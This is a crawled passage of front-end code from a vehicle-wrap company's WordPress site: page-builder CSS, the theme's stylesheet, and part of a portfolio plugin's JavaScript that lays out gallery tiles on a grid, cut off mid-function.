.elementor-element.elementor-element-e304fd3{width:25.346%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5368 .elementor-element.elementor-element-7267aad{width:30%;}.elementor-5368 .elementor-element.elementor-element-9c583e1{width:30%;}.elementor-5368 .elementor-element.elementor-element-112905d{width:30%;}.elementor-5368 .elementor-element.elementor-element-de996ca{width:30%;}.elementor-5368 .elementor-element.elementor-element-e304fd3{width:40%;}}/* Start custom CSS for shortcode, class: .elementor-element-c1119d3 */.news-letter-footer .submit-btn{
    font-size: 17px;
    width: 100%;
    padding: 10px;
    background: #0098da;
}
.news-letter-footer .submit-btn:hover{
    font-size: 17px;
    width: 100%;
    padding: 10px;
    background: #39d51f;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2aeb80b6 */.footer-bottom .foo-bottom-text{
    margin-bottom:5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=14.0.5
body_size: 24414
content:
@import url("../salient/style.css");@import url("//fonts.googleapis.com/css?family=Lato:400,100,700,300");.hide{display:none !important}body{background:#000000}p{overflow:hidden;font-size:1.25em;line-height:1.35em;margin:0;color:white}h1,h2,h3,h4,h5,h6{color:white}.main-content{font-size:15px}.main-content p{padding-bottom:25px}p,li{font-size:1.25em}a[href^="tel:"]{color:#0098ff}a[href^="tel:"]:hover{color:#00e800}body.logged-in.admin-bar{overflow-x:visible}#wpadminbar{z-index:100000000 !important}@media (min-width: 0em){#wpadminbar{top:-45px}}@media (min-width: 43.15em){#wpadminbar{top:-32px}}@media (min-width: 62.55em){#wpadminbar{top:0}}@media (min-width: 0em){.one-fourth,.three-fourth,.one-third,.two-third,.half,.full{width:100%;margin:0;float:none}}@media (min-width: 43.15em){.one-fourth,.three-fourth,.one-third,.two-third,.half,.full{margin:0 1%;float:left}}@media (min-width: 43.15em){.one-fourth{width:23%}.three-fourth{width:73%}.one-third{width:31.33%}.two-third{width:64.66%}.half{width:48%}.full{width:98%}}#footer-outer #copyright,.main-content,#footer-outer,#header-outer,.container-wrap{background-color:#000 !important}.home #header-space{height:145px !important}#header-space{height:105px !important}.heading-blue a{color:white}.icon-salient-search:before{color:#888}.icon-salient-search:hover:before{color:#00e800}ul.check-list{margin-left:0}ul.check-list li{list-style-type:none;position:relative;padding:5px 0}ul.check-list li:before{content:"\f00c";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 10px}div#financing-cta{display:none;position:absolute;top:0;right:30%}div#financing-cta .button{padding:3px 16px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:2px solid white}@media (min-width: 62.55em){div#financing-cta{display:block}}#top-phone-numbers{display:block;position:absolute;height:25px;right:30%;top:20px;font:500 .85em 'Open Sans', Arial, Sans-serif}@media (min-width: 43.1em){#top-phone-numbers{font-size:1em}}@media (min-width: 62.55em){#top-phone-numbers{right:2.5%}}#top-phone-numbers p{display:block;padding:0;color:#00e800;margin:0}#top-phone-numbers p span{position:absolute;top:-15px;right:0;font-size:0.8em}#header-outer{height:105px}@media (min-width: 62.55em){#header-outer #top .container{padding-right:6%}}@media (min-width: 71em){#header-outer #top .container{padding-right:0}}@media (min-width: 81.25em){#header-outer #top .container{padding-right:2%}}@media (min-width: 86em){#header-outer #top .container{padding-right:0}}#header-outer #top .container #toggle-nav{right:35%}@media (min-width: 43.15em){#header-outer #top .container #toggle-nav{right:15%}}@media (min-width: 53.15em){#header-outer #top .container #toggle-nav{right:5%}}@media (min-width: 62.55em){#header-outer #top #logo img{width:175px}}@media (min-width: 81.25em){#header-outer #top #logo img{width:auto}}#header-outer #top nav{position:relative;top:10px;margin-right:150px}#header-outer #top nav .sf-menu .menu-item a{padding-bottom:25px !important;font-weight:700;font-size:1.25em}@media (min-width: 62.55em){#header-outer #top nav .sf-menu .menu-item a{padding-left:0px;padding-right:6px !important;font-size:12.5px !important}}@media (min-width: 81.25em){#header-outer #top nav .sf-menu .menu-item a{padding-left:10px !important;padding-right:10px !important;font-size:1.25em !important}}#header-outer #top nav .sf-menu .menu-item .sub-menu{top:67px !important}#header-outer #top nav .sf-menu .menu-item .sub-menu a{padding:20px 1.5em}#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{-moz-transition:top 0.25s;-o-transition:top 0.25s;-webkit-transition:top 0.25s;transition:top 0.25s;position:absolute;left:105%;top:-38px;width:133px;background:url("/wp-content/uploads/2015/10/request-quote-banner.png") no-repeat center}#header-outer #top nav .sf-menu .menu-request-quote a,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a{color:transparent !important;padding:50px 20px !important;font-size:0px}#header-outer #top nav .sf-menu .menu-request-quote a:link,#header-outer #top nav .sf-menu .menu-request-quote a:visited,#header-outer #top nav .sf-menu .menu-request-quote a:hover,#header-outer #top nav .sf-menu .menu-request-quote a:active,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:link,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:visited,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:hover,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:active{color:transparent !important}#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{display:flex;flex-wrap:wrap;justify-content:space-around;position:absolute;left:50%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#1C1C1C}@media (min-width: 43.15em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:40.15em}}@media (min-width: 62.55em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:57.55em}}@media (min-width: 81.25em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:74.25em}}#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu .menu-item{width:initial}#header-outer #top nav #qs-link{display:none}#header-outer.small-nav{height:90px}#header-outer.small-nav #top nav .sf-menu .menu-item a{padding-bottom:35px}#header-outer.small-nav #top nav .sf-menu .menu-item .sub-menu{top:64px !important}#header-outer.small-nav #top nav .menu-request-quote,#header-outer.small-nav #top nav .menu-request-quote.current-menu-item{top:-26px}#page-header-wrap{margin-top:0px;height:inherit !important}#page-header-bg{margin-top:0px;height:0 !important;padding:10.44% 0;background-size:contain;position:relative}#page-header-bg .container{min-height:0px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}#page-header-bg .container div{top:0 !important;height:100%}#page-header-bg .container div h1{-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important}@media (min-width: 62.55em){#page-header-bg[data-parallax="1"]{top:110px !important}}@media (min-width: 62.55em){.admin-bar #page-header-bg[data-parallax="1"]{top:135px !important}}.wpcf7 .wpcf7-response-output{color:#666}.wpcf7-select{height:40px;margin-top:5px}.wpcf7-submit{background:#0098ff !important}.wpcf7-file{font-size:0.9em;margin-top:2px}.request-form a,.request-form a:link,.request-form a:visited,.request-form a:hover,.request-form a:active{color:white}.form,.request-quote{overflow:hidden}.form>p.one-third:nth-child(3n+4),.request-quote>p.one-third:nth-child(3n+4){clear:left}.form p,.request-quote p{min-height:96px}.form .comments,.request-quote .comments{height:95px}.form .comments .wpcf7-not-valid-tip,.request-quote .comments .wpcf7-not-valid-tip{top:inherit !important;bottom:30%}.form .wpcf7-not-valid-tip,.request-quote .wpcf7-not-valid-tip{position:absolute;top:100% !important;width:100%;background:none}.form .request-btn[type=submit],.request-quote .request-btn[type=submit]{display:inherit;margin-top:27.5px;margin-left:auto;margin-right:auto;font-size:1.25em;padding:12px 25px;background:#0098ff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#footer-outer #footer-widgets .container{overflow:hidden}@media (max-width: 62.55em){#footer-outer #footer-widgets .container .col{width:100%}}#footer-outer #footer-widgets .container .col .mc4wp-form .submit-btn{margin-top:10px}#footer-outer #footer-widgets .container .col .textwidget{font-size:1.15em}#footer-outer #footer-widgets .container .col #text-3 b{display:block}#footer-outer #footer-widgets .container .col .search-form{overflow:visible}#footer-outer #footer-widgets .container .col .search-form .search-submit{position:relative !important;top:15px !important;right:15px !important;float:right;text-transform:uppercase}@media (min-width: 62.55em){#footer-outer #footer-widgets .container .col .search-form .search-submit{right:0 !important}}#footer-outer #footer-widgets .container .col.span_9 .widget{float:left;width:22%;margin:0 1.5%}#footer-outer #copyright p{color:#ccc}#footer-outer #copyright #social a i{color:#ccc}#footer-outer #copyright #social a i:hover{color:#0098ff !important}.button{@include-transition (1s);position:relative;display:inline-block;padding:12px 22px;background:#0098ff;color:white;text-transform:uppercase;text-align:center}.button:hover{color:#00e800}.product .wpc-customize-product{background:#0098ff}.product .btn-choose.custom,.product .wpc-upload-product-design{background:#00e800}.quantity.buttons_added{margin-bottom:10px !important}.coming-soon{position:relative}.coming-soon:before{content:'Coming Soon...';-moz-transition:0.5s;-o-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;width:100%;height:100%;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(204,204,204,0.6)),color-stop(100%, rgba(51,51,51,0.3)));background-image:-moz-linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));background-image:-webkit-linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));background-image:linear-gradient(rgba(204,204,204,0.6),rgba(51,51,51,0.3));font:600 30px 'Open Sans', Arial, Sans-serif;text-align:center;box-sizing:border-box;padding-top:45%;color:#333;position:absolute;top:0;left:0;z-index:100;opacity:0}.coming-soon:hover:before{opacity:1}.swiper-slide.coming-soon:before{padding-top:18%}li.coming-soon:before{padding-top:20px;font-size:15px;color:white}#slider-home{display:none}@media (min-width: 43.15em){#slider-home{display:block}}.home .container-wrap{margin-top:0}@media (min-width: 62.55em){.home .container-wrap{margin-top:-55px}}#slider-home,#slider-captions{margin-top:0px !important}#slider-home .swiper-slide,#slider-captions .swiper-slide{background-size:contain;background-position:top center}#slider-home .slider-prev,#slider-home .slider-next,#slider-captions .slider-prev,#slider-captions .slider-next{-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;-webkit-transform:translateY(-50%) !important;transform:translateY(-50%) !important}@media (min-width: 0em){#slider-home,#slider-captions,.nectar-slider-wrap,.swiper-container,.swiper-wrapper{height:auto !important}.swiper-slide{height:0 !important;padding-top:6.9% !important}.swiper-slide a{top:0;left:0}}@media (min-width: 62.55em){#slider-home,#slider-captions{height:auto !important;padding-top:18% !important;padding-bottom:18% !important;overflow:hidden}#slider-home .nectar-slider-wrap,#slider-captions .nectar-slider-wrap{position:fixed !important;top:110px !important}.admin-bar #slider-home .nectar-slider-wrap,.admin-bar #slider-captions .nectar-slider-wrap{top:140px !important}}.updog-cta .vc_col-sm-12{height:150px !important}@media (min-width: 62.55em){.updog-cta .vc_col-sm-3{margin:0 0.75%}}@media (min-width: 0em){.updog-cta .divider{height:0 !important}}@media (min-width: 62.55em){.updog-cta .divider{height:50px !important}}.updog-cta.blue .cta-updog{box-shadow:0 1px 10px #007ed4, -1px 0 10px #007ed4, -1px 1px 10px #007ed4, 2px -2px 10px #007ed4}.cta-updog{background:white;position:relative;width:285px;max-width:100%;height:auto;margin:10px auto;box-shadow:0 1px 10px #333, -1px 0 10px #333, -1px 1px 10px #333, 2px -2px 10px white;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}@media (min-width: 43.15em){.cta-updog{min-height:392px}}@media (min-width: 62.55em){.cta-updog{min-height:462px}}@media (min-width: 81.25em){.cta-updog{min-height:392px}}.cta-updog .img-link{display:block;position:relative;width:100%;height:195px;overflow:visible;margin-bottom:30px}.cta-updog .img-link .img-crop{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0;position:relative;width:100%;height:185px;overflow:hidden;background:white}.cta-updog .img-link .img-crop .featured-image{position:absolute;top:0;left:50%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);height:185px;max-width:none;margin:0;padding:0}.cta-updog .img-link .title{-moz-transition:ease-in 0.25s;-o-transition:ease-in 0.25s;-webkit-transition:ease-in 0.25s;transition:ease-in 0.25s;position:absolute;bottom:0;left:-6px;-moz-transform:translateY(50%);-ms-transform:translateY(50%);-webkit-transform:translateY(50%);transform:translateY(50%);z-index:100;width:93%;min-height:58px;padding:17.5px 16px 10px 12px;background:#333;font-size:17px;font-weight:600;color:#e6e6e6;line-height:1.25em}.cta-updog .img-link .title:before{content:'';-moz-transition:ease-in 0.25s;-o-transition:ease-in 0.25s;-webkit-transition:ease-in 0.25s;transition:ease-in 0.25s;position:absolute;top:100%;left:0;display:block;width:0;height:0;border-width:8px 0 0 6px;border-style:solid;border-color:#333 transparent}.cta-updog .img-link:hover .title{background:#00e800;color:black}.cta-updog .img-link:hover .title:before{border-color:#004f00 transparent}.cta-updog .description ul li{font-size:1em;color:black;margin-bottom:5px}.cta-updog .description p{padding:0 15px 10px !important;line-height:1.4em;font-size:.85em;color:black}.cta-updog .services>p{text-indent:15px;text-transform:uppercase;font-size:15px;padding-bottom:5px}.cta-updog .services>ul{list-style:none;position:relative;clear:both;margin:0 0 0 15px}.cta-updog .services>ul:after{content:'';position:relative;display:block}.cta-updog .services>ul>li{position:relative;display:inline-block;float:left;margin:0 5px}.cta-updog .services>ul>li .service-link{display:block;position:relative;width:35px;height:35px;color:white}.cta-updog .services>ul>li .service-link:hover{color:white}.cta-updog .services>ul>li .service-link:hover .icon{background:#0098ff}.cta-updog .services>ul>li .service-link:hover .tool-tip{display:block;opacity:1}.cta-updog .services>ul>li .service-link .icon{-moz-transition:0.25s;-o-transition:0.25s;-webkit-transition:0.25s;transition:0.25s;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;position:relative;display:block;width:35px;height:35px;padding:0;margin:0;background:#333;font-size:15px;color:white}.cta-updog .services>ul>li .service-link .icon:before{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:white}.cta-updog .services>ul>li .service-link .tool-tip{-moz-transition:opacity 0.25s;-o-transition:opacity 0.25s;-webkit-transition:opacity 0.25s;transition:opacity 0.25s;display:none;opacity:0;position:absolute;top:120%;left:100%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);min-width:75px;padding:2px 4px;background:#333;color:white;text-align:center}.cta-updog .services>ul>li .service-link .tool-tip:before{content:'';opacity:inherit;display:block;position:absolute;bottom:100%;left:25%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-width:0 4px 4px 4px;border-style:solid;border-color:#333 transparent}.cities-listing{overflow:hidden;position:relative;display:block;list-style:none}.cities-listing li{float:left;list-style:none;display:block;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px;margin:0 0 10px}@media (min-width: 43.15em){.cities-listing li{width:50%}.cities-listing li:nth-child(2n+3){clear:left}}@media (min-width: 62.55em){.cities-listing li{width:33%}.cities-listing li:nth-child(2n+3){clear:none}.cities-listing li:nth-child(3n+4){clear:left}}@media (min-width: 81.25em){.cities-listing li{width:25%}.cities-listing li:nth-child(3n+4){clear:none}.cities-listing li:nth-child(4n+5){clear:left}}.cities-listing li a,.cities-listing li a:link,.cities-listing li a:visited{display:block;color:#333}.cities-listing li a:hover,.cities-listing li a:active{color:#0098ff}.cities-listing li img{margin:5px auto;max-height:200px;width:95%}.cities-served h3{text-align:center;font-size:2.5em;margin:15px 0}.cities-served h4{text-align:left;font-size:1.5em;text-decoration:underline}.cities-served ul{position:relative;overflow:hidden}.cities-served ul li{display:list-item;float:left;font-size:1em;margin:0px;list-style-position:inside;padding-left:25px}.cities-served ul li a,.cities-served ul li a:link,.cities-served ul li a:visited{color:white}.cities-served ul li a:hover,.cities-served ul li a:active{color:#0098ff}@media (min-width: 0em){.cities-served ul li{width:50%}}@media (min-width: 43.15em){.cities-served ul li{width:33.33%}}@media (min-width: 62.55em){.cities-served ul li{width:25%}}@media (min-width: 81.25em){.cities-served ul li{width:20%}}.updog-newsletter>div:last-of-type>div:first-of-type{margin-bottom:0}.updog-newsletter h3{line-height:1em;text-align:center;height:43px}@media (min-width: 81.25em){.updog-newsletter h3{line-height:43px}}.updog-newsletter h3 strong{font-size:1.25em}.updog-newsletter .newsletter-updog{margin:-25px 0 0 20%}@media (min-width: 62.55em){.updog-newsletter .newsletter-updog{margin:0}}.updog-newsletter .newsletter-updog .email-address[type=email]{width:60%;float:left}.updog-newsletter .newsletter-updog .submit-btn[type=submit]{width:inherit;margin:2.5px 2.5%;float:left;background:#0098ff;padding:10px 15px;text-transform:uppercase}.updog-newsletter .mc4wp-alert.mc4wp-error,.updog-newsletter .mc4wp-alert.mc4wp-success{position:absolute;width:125%;left:-25%;top:75%;bottom:0;height:25px;padding:0 15px}.recent-work .work-item .work-info .vert-center>a:first-child{display:none !important}.blog .post .post-featured-img{display:block;height:0;overflow:hidden;margin:0 0 25px;padding:0 0 40%}.blog #post-2424 .post-featured-img{padding:0 0 53%}#submit-review ol{position:relative}@media (min-width: 81.25em){#submit-review ol:before{content:'';display:block;position:absolute;right:0;top:-15px;width:370px;height:365px;background:url("/wp-content/uploads/2015/12/coffee-cup.png") no-repeat center;background-size:contain;z-index:5}#submit-review ol:after{content:'';display:block;position:absolute;right:275px;top:0;width:150px;height:150px;background:url("/wp-content/uploads/2015/12/starbucks-logo.png") no-repeat center;z-index:10}}#submit-review ol>li{color:white;margin-bottom:25px;position:relative}#submit-review ol>li:before{content:'';display:block;position:absolute;left:-27px;top:3px;z-index:-1;width:30px;height:30px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#0098ff}#submit-review ol>li h3{display:block;text-indent:10px}#submit-review ol>li nav{position:relative;overflow:hidden;width:100%}#submit-review ol>li nav ul li{display:inline-block;float:left}#submit-review ol>li nav ul li .social-links{display:block;font-size:0;background:url("/wp-content/uploads/2015/12/socials-sprite.png") no-repeat;width:50px;height:50px;margin:0 15px}#submit-review ol>li nav ul li .social-links.yelp{background-position-y:7px}#submit-review ol>li nav ul li .social-links.google{background-position-y:-67px}#submit-review ol>li nav ul li .social-links.facebook{background-position-y:-139px;width:70px}#submit-review ol>li nav ul li .social-links.yahoo{background-position-y:-213px}#submit-review ol>li nav ul li .social-links.foursquare{background-position-y:-285px;width:75px}#submit-review ol>li nav ul li .social-links.yellowpages{background-position-y:-355px}#submit-review ol>li .logo{width:420px;float:left;margin-left:5%}#submit-review ol>li .wpcf7{color:black}#submit-review p small{text-align:center;font-size:.75em;line-height:1em;width:100%;display:block}#customizer .container{max-width:100%;width:95%;margin:0 2.5%}.testimonials{position:relative;overflow:hidden}.testimonials .testimonial{position:relative;overflow:hidden;margin-bottom:75px}.testimonials .testimonial .quote{position:relative;padding:25px;background:#333;margin-bottom:40px;clear:both;overflow:visible}.testimonials .testimonial .quote:before{content:'';position:absolute;top:100%;left:100px;width:0;height:0;border-style:solid;border-width:30px 45px 0 0;border-color:#333 transparent}.testimonials .testimonial .icon{position:relative;display:inline-block;width:100px;height:100px;background:#333;float:left;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.testimonials .testimonial .icon .updog-icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.testimonials .testimonial .name{display:inline-block;margin:25px;color:white}.row .col.section-title{border-bottom:none;padding-bottom:10px}.servicesSection{display:block;height:600px}.listDetailLinks{width:100px;padding-top:50px;float:left;padding-left:10px}.main-content .listServices{list-style-type:none;list-style:none}.main-content .listServices li{border:1px #C6C6C6 solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin:20px;list-style:none;list-style-type:none;width:45%;float:left}@media only screen and (min-device-width: 320px) and (max-device-width: 736px){.main-content .listServices li{border:1px #C6C6C6 solid;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin:5px;list-style:none;list-style-type:none;width:100%;float:left}.main-content ul,.main-content ol{margin-left:0px}}.everything_else_wraps{background:#1999D4}.storefronts_wraps{background:#43D434}.signs_wraps{background:#0A577B}.everything_else_wraps a,.signs_wraps a,.storefronts_wraps a,.vehicle_wraps a{color:#fff;text-decoration:underline}.everything_else_wraps,.signs_wraps,.storefronts_wraps,.vehicle_wraps{background:#42B0E1;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px;margin:15px}.vc_col-sm-4{margin-left:0px  !important}#updog-promo-iframe{margin-top:0px !important;top:-35px}#updog-promo-iframe #updog-promos{position:relative;display:block;overflow:hidden;width:1010px;margin:0 auto}#updog-promo-iframe #updog-promos .iframe-crop{display:block;position:relative}#updog-promo-iframe.theme02 #updog-promos{height:1590px}#updog-promo-iframe.theme02 #updog-promos .iframe-crop{top:-160px}#updog-promo-iframe.theme05 #updog-promos{height:2000px}#updog-promo-iframe.theme05 #updog-promos .iframe-crop{top:-70px;margin-bottom:-200px}.main-content iframe[src] {opacity: 1;}.updog_tab_n .wpb_column:last-child{
 border-right:none;}


.gallery_tax{
	margin:50px 0px;
}
.gallery_tax a.box-link {
    margin: 0px;
    line-height: 0px;
    display: block;
	background-color:#000;
	border-top-left-radius: 20px;
    border-bottom-right-radius: 20px;
	  transition: 0.5s;
}
.gallery_tax a.box-link img{
	border-top-left-radius: 20px;

}
.gallery_tax a.box-link:hover img{
	border-top-right-radius: 20px;
	border-top-left-radius: 0px;

}
.gallery_tax a.box-link:hover {
	text-decoration:none !important;
	background: #7ede01 ;
	color:#fff;
	border-top-left-radius: 0;
    border-bottom-right-radius: 0;
	border-top-right-radius: 20px;
    border-bottom-left-radius: 20px;

}
.gallery_tax .box-link:hover ~ .link-text{
	background: #fff;
}

.gallery_tax .link-text {
    background: none;
    line-height: 0;
    padding: 25px 20px;
    margin: 0px;
    font-size: 20px;
	text-transform:uppercase;
}

--- FILE ---
content_type: text/javascript
request_url: https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=47937710062aa7c2a8a680990af872cd
body_size: 14642
content:
CRPTiledLayerType = {};
CRPTiledLayerType.Puzzle = 1;
CRPTiledLayerType.Masonry = 2;
CRPTiledLayerType.Square = 3;
CRPTiledLayerType.Justified = 4;

;(function ($) {
    $.crpTiledLayer = function (element, options) {
        if(options.approxTileWidth < options.minTileWidth){
            options.approxTileWidth = options.minTileWidth;
        }

        var Slot = function (width, height) {
            this.position = { x: 0, y: 0 };
            this.blocks = { h: width, v: height };
            this.size = { width: this.blocks.h, height: this.blocks.v };
            this.px = { width: width, height: height };
            this.edge_right = false;
        }

        Slot.prototype.resize = function (blocks, onlyWidth) {
            //nw : nh = w : h => nh = nw * h / w
            var new_width = blocks;
            var new_height = (new_width * this.px.height) / this.px.width;
            var bv = this.blocks.v;
            this.blocks.h = blocks;
            if(!onlyWidth && plugin.settings.layoutType != CRPTiledLayerType.Square)
                this.blocks.v = new_height;
        }

        var Grid = function (margin, min_tile_width, width) {
            this.slots = [];
            this.cells = [];
            this.margin = margin;
            this.min_tile_width = min_tile_width;
            this.width = width;
            this.hor_size = width;
            this.init();
        }

        Grid.prototype.init = function () {
            this.slots.length = 0;
            this.cells.length = 0;
            for (var i = 0; i < this.hor_size * 1000; i++) {
                this.cells[i] = 0;
            }
        }

        Grid.prototype.add_slot = function (slot) {
            for (var j = 0; j < slot.blocks.v; j++) {
                for (var i = 0; i < slot.blocks.h; i++) {
                    var row = slot.position.y + j;
                    var column = slot.position.x + i;
                    //if (this.cells.length < row * this.hor_size + column)

                    this.cells[row * this.hor_size + column] = 1;
                    this.cells.push(0);
                }
            }

            this.slots.push(slot);
        }

        Grid.prototype.count_free_cells_on_right = function (index) {
            var line = Math.floor(index / this.hor_size);
            var line_end = (line + 1) * this.hor_size;

            var length = 0;

            for (; index < line_end; index++, length++) {
                if (this.cells[index] == 1) {
                    break;
                }
            }

            return length;
        }

        Grid.prototype.insert = function (width, height, allowEnlargement) {

            /* Hack for square and masonry styles */
            var sW = width;
            var sH = height;
            if(plugin.settings.layoutType == CRPTiledLayerType.Masonry || plugin.settings.layoutType == CRPTiledLayerType.Square){
                var _slotWidth = plugin.settings.approxTileWidth + plugin.settings.margin;
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                if(_slotWidth > _wrapperWidth - plugin.settings.margin){
                    _slotWidth = _wrapperWidth - plugin.settings.margin;
                }

                var _itemsPerRow = parseInt( _wrapperWidth / _slotWidth );
                var _delta = _wrapperWidth - _itemsPerRow * _slotWidth;
                var _deltaPerCell = Math.floor(_delta / _itemsPerRow);
                _slotWidth += _deltaPerCell;

                sW = _slotWidth;

                var _ratio = plugin.settings.approxTileHeight / plugin.settings.approxTileWidth;
                if(plugin.settings.layoutType == CRPTiledLayerType.Masonry){
                    _ratio = height / width;
                }

                sH = Math.ceil(sW * _ratio);

            } else {
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                var step = parseInt( _wrapperWidth / 4 );

                var ratios = [
                    {w: 1, h:1},
                    {w: 2, h:2},
                ];
                var ratio = ratios[(Math.floor(Math.random() * (ratios.length - 0)) + 0)];

                sW = ratio.w * step;
                sH = ratio.h * step;
            }

            var newsH = sH;
            if (plugin.settings.addBlock1Height != false) {
                newsH += plugin.settings.addBlock1Height;
            }
            if (plugin.settings.addBlock2Height != false) {
                newsH += plugin.settings.addBlock2Height;
            }
            var slot = new Slot(sW, newsH);
            var av_blocks = 0;
            var free_cell = 0;
            var line = 0;

            if (this.slots.length == 0) {
                av_blocks = this.hor_size;
                slot.position.x = 0;
                slot.position.y = 0;
            } else {

                //find first available cell
                var exit = false;
                for (; free_cell < this.cells.length; free_cell++) {
                    if (this.cells[free_cell] == 0) {

                        line = Math.floor(free_cell / this.hor_size);
                        var line_end = (line + 1) * this.hor_size;

                        //available blocks
                        av_blocks = 0;
                        for (var k = 0; k <= line_end - free_cell; k++) {
                            av_blocks = k;
                            if (this.cells[free_cell + k] == 1) {
                                //there's another slot on the right
                                break;
                            }
                        }
                        break;
                    }
                }
            }
            //the slot need to be shrinked
            if (av_blocks < slot.blocks.h) {
                slot.resize(av_blocks);
            } else {
                var free_on_right = this.count_free_cells_on_right(free_cell + slot.blocks.h);
                if (free_on_right - plugin.settings.margin < this.min_tile_width &&
                    free_on_right > 0) {
                    slot.resize(av_blocks, !allowEnlargement);
                    slot.enlarged = true;
                }
                if (free_on_right == 0)
                    slot.edge_right = true;
            }

            slot.position.x = free_cell % this.hor_size;
            slot.position.y = Math.floor(free_cell / this.hor_size);

            this.add_slot(slot);
            return slot;
        }

        var defaults = {
            layoutType: CRPTiledLayerType.Square,
            approxTileWidth: 200,
            approxTileHeight: 200,
            minTileWidth: 200,
            margin: 10,
            addBlock1Height: false,
            addBlock2Height: false,
            allowEnlargement: false,
            onComplete: function () { },
            onUpdate: function () { },
        }

        var plugin = this;
        var grid = null;
        var maxHeight = 0;

        plugin.settings = {}

        var $element = $(element),
            element = element;

        var currentWidth = $element.width();

        var completed = false;
        var busy = false;

        var tilesForFilter = function(ft) {
            $tiles =  $element.find(".tile");
            return $tiles;
        }

        var doFiltration = function() {
            busy = true;

            var $tiles = tilesForFilter(null);
            maxHeight = 0;
            grid = null;

            $tiles.css({visibility: 'invisible'});
            entile($tiles);
            $tiles.css({visibility: 'visible'});

            busy = false;
        }

        plugin.init = function () {
            plugin.settings = $.extend({}, defaults, options);

            $element.find(".ftg-items").css({
                position: "relative",
                minWidth: plugin.settings.minTileWidth,
            });

            var $tiles = $element.find(".tile");
            styleTiles($tiles);
            assignImagesSize($tiles);
            var category = window.location.hash;
            if (category != '' && category != '#') {
                var current = jQuery(".ftg-filters a[href='" + category + "']");
                if (current.length != 0) {
                    jQuery("a", current.closest(".ftg-filters")).removeClass('selected');
                    current.addClass('selected');
                }
            }
            doFiltration();

            $(window).resize(function () {
                if(busy) return;

                if (currentWidth != $element.width())
                {
                    busy = true;
                    currentWidth = $element.width();

                    resTo = setTimeout(function () {
                        grid = null;
                        maxHeight = 0;

                        var $filteredTiles = tilesForFilter(null);
                        entile($filteredTiles);

                        busy = false;
                    }, 700);
                }
            });
        }

        var styleTiles = function ($tiles) {
            $tiles.css({
                position: "absolute",
                visibility: 'hidden',
            });

            $tiles.find('.tile-inner').css({
                position: "relative",
                display: "block",
                overflow: "hidden",
            });

            $tiles.find('.crp-item').css({
                position: "relative",
                display: "block",
                fontSize: 10, //against weird rules in some reset.css
                maxWidth: "9999em",
            });
        }

        var assignImagesSize = function ($tiles) {
            $tiles.each(function () {
                var $item = $(this).find(".crp-item");

                var size = {
                    width: $item.data("width"),
                    height: $item.data("height")
                };

                $item.data("size", size);
            });
        }

        var entile = function ($tiles) {
            if (!grid)
                grid = new Grid(plugin.settings.margin, plugin.settings.minTileWidth, Math.floor($element.width() + plugin.settings.margin));

            $tiles.each(function () {
                if ($(this).hasClass("ftg-hidden"))
                    return;

                var size = $(this).find(".crp-item").data("size");

                var slot = grid.insert(
                    size.width + plugin.settings.margin,
                    size.height + plugin.settings.margin,
                    plugin.settings.allowEnlargement);

                $(this).data("enlarged", slot.enlarged);


                var top = slot.position.y;
                var height = slot.blocks.v;

                var tileWidth = slot.blocks.h - plugin.settings.margin;
